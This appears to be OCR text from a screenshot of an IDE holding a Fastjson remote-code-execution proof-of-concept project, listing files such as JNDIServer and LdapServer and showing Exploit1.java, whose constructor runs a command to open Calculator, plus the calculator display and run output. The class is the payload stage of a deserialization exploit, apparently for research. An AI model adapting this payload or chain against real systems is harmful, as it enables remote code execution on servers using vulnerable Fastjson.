 Project
JdbcRowSetImplPoc.java
LdapServer.java
Test1.java
JNDIServer.java
Exploit1.java
Exploit.java
fastjson-remote-code-execute-poc [test] ~/Docume
.idea
src
main
java
person
server
Bypass1247
Exploit
Exploit1
IbatisDatasourcePoC
IbatisJNDIPoC
JdbcRowSetImplPoc
OtherPoC
Person
Poc
Poc1
SerializeToFlatFile
Test
Test1
TestFastjson
TestJNDI
target
1 package person;
2
3 /**
4 * Created by liaoxinxi on 2017-9-4.
5 */
6 public class Exploit1 {
7 public Exploit1(){
8 try{
9 Runtime.getRuntime().exec( command: "open /System/Applications/Calculator.app");
10 }catch(Exception e){
11 e.printStackTrace();
12 }
13 }
14 public static void main(String[] argv){
15 Exploit1 e = new Exploit1();
16 }
17 }
18
Exploit1
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Run: Exploit1
/Library/Java/JavaVirtualMachines/jdk1.8.0_192.jdk/Contents/Ho
Process finished with exit code 0
thelostworld